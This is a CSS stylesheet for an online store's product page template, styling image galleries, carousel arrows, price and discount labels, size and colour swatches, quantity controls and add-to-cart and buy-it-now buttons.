.template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .main_right_img {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .main_right_img .product-single__media-wrapper {
    width: calc(50% - .5rem);
    margin: 0;
    padding-left: 1rem;
    padding-bottom: 1rem;
    flex-shrink: 0;
    flex-grow: 1;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .main_right_img .product-single__media-wrapper.hide {
    display: block !important;
    order: 1;
    width: calc(50% - 1rem / 2);
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .main_right_img .product-single__media-wrapper img {
    max-width: 100% !important;
    max-height: 100% !important;
    cursor: pointer;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .main_right_img .product-single__media-wrapper:first-child {
    width: 100%;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .mobile-images-slider {
    display: none;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .layout_one_thumb_mobile {
    display: none;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb {
    width: 100px;
    float: left;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .product-single__thumbnail {
    border: 0;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev {
    left: 50%;
    top: -20px;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 0;
    transform: translateX(-50%);
    z-index: 1;
    background: none;
    border: 0;
    box-sizing: border-box;
    box-shadow: none;
    height: auto;
    border-radius: 0;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev:before {
    content: '\f0d8';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev:hover:before {
    color: #588ed5;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next {
    left: 50%;
    right: initial;
    text-align: center;
    width: 100%;
    margin: 0;
    padding: 0;
    bottom: -10px;
    top: initial;
    transform: translateX(-50%);
    z-index: 1;
    background: none;
    border: 0;
    box-sizing: border-box;
    box-shadow: none;
    height: auto;
    border-radius: 0;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next:before {
    content: '\f0d7';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next:hover:before {
    color: #588ed5;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .horizontal_thumb .slick-prev {
    left: 0px;
    top: 50%;
    width: auto;
    text-align: center;
    margin: 0;
    padding: 0;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .horizontal_thumb .slick-prev:before {
    content: '\f0d9';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .horizontal_thumb .slick-next {
    text-align: center;
    width: auto;
    margin: 0;
    padding: 0;
    right: 0px;
    top: 50%;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .horizontal_thumb .slick-next:before {
    content: '\f0da';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .main_right_img {
    width: calc(100% - 120px);
    background: none;
    float: right;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .main_right_img.verticle_thumb_main {
    display: block;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .main_right_img .product-single__media-wrapper {
    width: 100%;
    max-width: 100% !important;
    float: left;
    margin-bottom: 20px;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .main_right_img .product-single__media-wrapper img {
    max-width: 100% !important;
    max-height: 100% !important;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .main_right_img .product-single__media-wrapper .zoomImg {
    background: none !important;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group .main_right_img .hide {
    display: block !important;
    order: 1;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail {
    top: 0;
    position: sticky;
}
section.cartx-section, div.cartx-section {
    position: relative;
}
.inner_detail::-webkit-scrollbar {
    display: none;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right {
    flex: 0 0 35%;
    max-width: 35%;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .price_info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    clear: both;
    border-radius: 10px;
    padding: 8px 15px;
    margin: 10px 0 10px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .price_info .product__price {
    width: 100%;
    text-align: left;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form {
    margin-bottom: 15px;
    margin-top: 20px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart {
    margin-top: 10px;
    margin-bottom: 10px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .btn_product_wishlist {
    display: block;
    width: 100%;
    margin: 6px 0 0;
    padding: 0;
    clear: both;
    overflow: hidden;
    text-align: center;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product-form__controls-group .selector-wrapper.color {
    margin-bottom: 25px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume {
    width: 100%;
    overflow: hidden;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .top_left {
    width: 56%;
    float: left;
    display: none;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .top_left .breadcrumb {
    margin-bottom: 10px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .top_left .breadcrumb a {
    color: var(--color-body-text);
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .top_left .new-label {
    display: inline-block;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .top_left .new-label p {
    color: #fff;
    font-size: 12px;
    background: #000;
    padding: 3px 10px;
    font-weight: bold;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .top_left .sale-label {
    display: inline-block;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .top_left .sale-label p {
    color: #fff;
    font-size: 12px;
    background: #000;
    padding: 3px 10px;
    font-weight: bold;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .next_prev {
    float: right;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .next_prev .left img {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    width: 25px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .next_prev .left img:hover {
    opacity: 0.5;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .next_prev .right img {
    width: 25px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .breadcrume .next_prev .right img:hover {
    opacity: 0.5;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .tag_labels {
    display: flex;
    align-items: center;
    width: 100%;
    flex-wrap: wrap;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .tag_labels .sale-label {
    margin: 0 5px 0 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .tag_labels .sale-label p {
    padding: 1px 5px 2px;
    font-size: 0.7rem;
    line-height: normal;
    letter-spacing: 0.06em;
    font-weight: bold;
    color: var(--color-bg);
    border-color: #6fb018;
    background-color: #6fb018;
    margin: 0;
    text-transform: uppercase;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .tag_labels .new-label {
    margin: 0 5px 0 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .tag_labels .new-label p {
    padding: 1px 5px 2px;
    font-size: 0.7rem;
    line-height: normal;
    font-weight: bold;
    background: #ddd;
    color: #000;
    border-radius: 0;
    border: 0;
    letter-spacing: 0.06em;
    margin: 0;
    text-transform: uppercase;
}
.template-product .main-content .product-template__container .astron-wrapper-product .product_right_detail .product-single__title {
    font-size: 26px;
    letter-spacing: 0.025em;
    margin-top: 8px;
    margin-bottom: 11px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .spr-badge {
    margin-left: 0;
    margin-bottom: 0px;
    float: none;
    margin-top: 3px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .spr-badge .spr-starrating i {
    color: #ffd203 !important;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .spr-badge .spr-badge-caption {
    font-size: 13px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .review_content {
    position: relative;
    display: inline-block;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .review_content a {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 100%;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
    clear: both;
    border-radius: 10px;
    padding: 8px 15px;
    margin: 10px 0 10px;
    padding-left: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .product__price {
    width: 50%;
    text-align: left;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .price__regular dd .price-item {
    font-size: 18px;
    font-weight: 600;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .price__sale {
    margin-right: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .price__sale .featured-product__price, .template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .price__sale .product__price {
    font-size: initial;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .price__sale dd .price-item.price-item--sale {
    font-size: 22px;
    font-weight: 600;
    line-height: 1.2;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .price__sale dd .price-item.price-item--regular {
    font-size: 15px;
    color: #999;
    font-weight: 400;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .price__sale .price__compare dd .price-item--regular {
    font-size: 18px;
    color: #999;
    font-weight: normal;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .discount {
    margin: 0;
    padding: 0;
    margin-left: 8px;
    position: absolute;
    top: 12px;
    left: 0;
    background-color: antiquewhite;
    padding: 2px 8px;
    border-radius: 12px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .discount p {
    font-size: 13px;
    color: red;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .price__badges {
    display: none;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .stock_availability_status {
    width: 48%;
    text-align: right;
    font-size: 14px;
    font-weight: 500;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .stock_availability_status i {
    margin-right: 2px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .stock_availability_status .fa-check-square {
    color: #37b34a;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .stock_availability_status .fa-times-circle {
    color: red;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .product_avilability {
    font-size: 14px;
    margin-top: 10px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-single__description {
    clear: both;
    padding-bottom: 0;
    font-size: 14px;
    margin-top: 8px;
    margin-bottom: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-single__description h3 {
    text-transform: initial;
    font-size: 14px;
    letter-spacing: normal;
    font-weight: bold;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-single__description ul li {
    list-style: inside;
    font-size: 14px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-single__description p {
    font-size: 14px;
    margin-bottom: 10px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-single__description strong {
    font-weight: bold;
    font-size: 14px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-single__description span {
    font-size: 14px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .wishlist {
    padding: 7px 10px;
    padding-left: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .wishlist.active svg {
    fill: #000;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form {
    padding: 0;
    margin-bottom: 10px;
    max-width: 100%;
    width: 100%;
    overflow: hidden;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .dropdown {
    margin: 0 0 15px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .dropdown .selector-wrapper {
    padding: 0;
    min-width: 50% !important;
    width: 50%;
    padding: 0 5px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .dropdown .selector-wrapper select {
    width: 100%;
    border-radius: 0;
    font-size: 18px;
    background-size: 14px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper {
    min-width: 100%;
    padding: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper label {
    font-weight: 600;
    font-size: 14px;
    margin: 0 0 5px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.size {
    padding: 0;
    margin-bottom: 10px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.size .swatch_item span {
    text-align: center;
    margin-bottom: 10px;
    height: 45px;
    width: 45px;
    overflow: hidden;
    display: inline-block;
    background: #f5f5f5;
    text-align: center;
    font-size: 14px;
    color: #000;
    margin-right: 5px;
    line-height: 45px;
    border: 1px solid transparent;
    cursor: pointer;
    text-transform: uppercase;
    border-radius: 100%;
    cursor: pointer;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.size .swatch_item span:hover {
    border: 1px solid #e6ba45;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.size .swatch_item span.active {
    border: 1px solid #e6ba45;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.size .single-option-selector {
    display: none;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color {
    padding: 0;
    margin-bottom: 10px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span {
    width: 45px;
    height: 45px;
    position: relative;
    display: inline-block;
    border: 1px solid var(--color-btn-primary);
    margin-right: 5px;
    border-radius: 100%;
    cursor: pointer;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span:before {
    content: "";
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    outline: none;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    border-radius: 100%;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span:hover {
    border: 2px solid var(--color-btn-primary);
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span:hover:before {
    content: '';
    border: 0px solid #e6ba45;
    border-width: 1px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span.active {
    border: 0px solid #e6ba45;
    border-width: 3px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .single-option-selector {
    display: none;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom {
    width: 100%;
    max-width: 100%;
    overflow: hidden;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content {
    width: 70%;
    float: left;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity {
    display: inline-block;
    vertical-align: middle;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item {
    display: flex;
    align-items: center;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item label {
    margin: 0 10px 0 0;
    font-size: 14px;
    line-height: normal;
    font-weight: 400;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qty_box {
    padding: 0;
    border: 1px solid #ddd;
    overflow: hidden;
    display: flex;
    align-items: center;
    width: 145px;
    margin: 0;
    border-radius: 20px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyminus {
    min-height: 34px;
    background: #f2f2f2;
    border-radius: 50%;
    color: #000;
    border: 0;
    width: 34px;
    margin-left: 2px;
    padding: 0;
    text-align: center;
    cursor: pointer;
    transition: all 0.3s ease;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyminus svg {
    vertical-align: middle;
    margin-top: -3px;
    fill: #000;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyminus svg line {
    stroke: #333e48;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyminus:hover {
    background: var(--color-btn-primary);
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyminus:hover svg {
    fill: var(--color-btn-primary-text);
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyminus:hover svg line {
    stroke: var(--color-btn-primary-text);
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .product-form__input--quantity {
    min-height: 38px;
    color: #000;
    font-size: 18px;
    font-weight: bold;
    border: 0;
    float: left;
    padding: 0;
    text-align: center;
    max-width: 100%;
    width: 72px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyplus {
    min-height: 34px;
    background: #f2f2f2;
    border-radius: 50%;
    color: #000;
    border: 0;
    width: 34px;
    margin-right: 2px;
    padding: 0;
    text-align: center;
    cursor: pointer;
    transition: all 0.3s ease;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyplus svg {
    vertical-align: middle;
    margin-top: -3px;
    fill: #000;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyplus svg line {
    stroke: #333e48;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyplus:hover {
    background: var(--color-btn-primary);
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyplus:hover svg {
    fill: var(--color-btn-primary-text);
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyplus:hover svg line {
    stroke: var(--color-btn-primary-text);
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .wishlist {
    display: inline-block;
    background: none;
    border: 0;
    font-size: 14px;
    color: #000;
    padding: 0 0 0 15px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .wishlist svg {
    margin-right: 8px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .action--wishlist {
    display: inline-block;
    background: none;
    border: 0;
    font-size: 14px;
    color: #000;
    padding: 0 0 0 15px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_ask_question {
    width: 30%;
    float: right;
    text-align: right;
    margin: 10px 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_ask_question .size_guide_option .sizeguide {
    vertical-align: middle;
    cursor: pointer;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_ask_question .size_guide_option .sizeguide img {
    vertical-align: middle;
    margin-right: 5px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_ask_question .size_guide_option .sizeguide svg {
    vertical-align: middle;
    margin-right: 5px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_ask_question .size_guide_option .sizeguide font {
    text-decoration: underline;
    font-size: 14px;
    color: #000;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_ask_question .ask_question {
    cursor: pointer;
    margin-top: 5px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart {
    margin-top: 20px;
    margin-bottom: 10px;
    width: 100%;
    max-width: 100%;
    overflow: hidden;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .btn_product_wishlist {
    text-align: center;
    padding: 5px 0 5px;
    display: block;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart {
    display: flex;
    align-items: center;
    width: 100%;
    flex-wrap: wrap;
    padding: 10px 0;
    border-radius: 100px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity {
    width: 52%;
    margin-right: auto;
    margin-top: 0!important;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .product-form__item {
    flex-basis: initial;
    width: 100%;
    margin-bottom: 0;
    display: flex;
    align-items: center;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .product-form__item::before {
    content: 'Quantidade:';
    margin-right: 10px;
    font-weight: 600;
    font-size: 13px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qty_box {
    background: #fff;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    margin: 0;
    display: flex;
    gap: 5px;
    height: 35px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus {
    background: #fbfbfb;
    color: #000;
    border: 1px solid #e8e8e8;
    width: 25%;
    padding: 0;
    text-align: center;
    cursor: pointer;
    transition: all 0.3s ease;
    border-radius: 4px;
    height: 100%;
    max-width: 35px;
    min-width: 35px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus span {
    display: block;
    line-height: 36px;
    transition: all 0.3s ease;
    border-radius: 4px;
    height: 100%;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus svg {
    vertical-align: middle;
    margin-top: -3px;
    fill: #000;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus svg line {
    stroke: #333e48;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus:hover span {
    background: #000;
    color: #fff;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus:hover svg {
    fill: #fff;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus:hover svg line {
    stroke: #fff;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .product-form__input--quantity {
    border: 1px solid #e8e8e8;
    color: #000;
    font-size: 18px;
    float: left;
    padding: 0;
    text-align: center;
    max-width: 80px;
    width: 50%;
    min-width: 40px;
    min-height: auto;
    height: 100%;
    font-size: 14px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus {
    background: #fbfbfb;
    color: #000;
    border: 1px solid #e8e8e8;
    width: 25%;
    padding: 0;
    text-align: center;
    cursor: pointer;
    transition: all 0.3s ease;
    border-radius: 4px;
    min-height: auto;
    height: 100%;
    max-width: 35px;
    min-width: 35px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus span {
    display: block;
    line-height: 36px;
    margin-left: auto;
    transition: all 0.3s ease;
    border-radius: 4px;
    height: 100%;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus svg {
    vertical-align: middle;
    margin-top: -3px;
    fill: #000;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus svg line {
    stroke: #333e48;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus:hover span {
    background: #000;
    color: #fff;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus:hover svg {
    fill: #fff;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus:hover svg line {
    stroke: #fff;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit {
    width: 47%;
    margin-left: auto;
    margin-top: 0!important;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit .product-form__item--submit {
    margin-bottom: 0;
    padding: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit .product-form__cart-submit {
    max-width: 100%;
    border-radius: 10px;
    margin: 0;
    background: #f7e836;
    color: #000;
    border: 1px solid #f7e836;
    min-height: auto;
    padding: 11px 0px 12px;
    font-size: 16px;
    text-transform: uppercase;
    position: relative;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    float: left;
    letter-spacing: normal;
    font-weight: 600;
    border: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit .product-form__cart-submit span {
    font-weight: bold;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit .product-form__cart-submit:hover {
    background: #fff;
    color: #000;
    border-color: #fff;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .shopify_payment_btn {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .shopify_payment_btn .cartx-btn-buy-it-now {
    width: 100%;
    max-width: 100%;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .shopify_payment_btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
    min-height: auto;
    max-width: 100%;
    border-radius: 100px;
    padding: 11px 0 12px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    letter-spacing: normal;
    margin-bottom: 0;
    background: #000;
    border: 1px solid #000;
    color: #fff;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .shopify_payment_btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded:hover {
    background: transparent !important;
    color: #000;
    border-color: #000;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .shopify_payment_btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded span {
    font-weight: 600;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .shopify_payment_btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__more-options {
    display: none;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .secure_payment img {
    width: 75%;
    margin: auto;
}
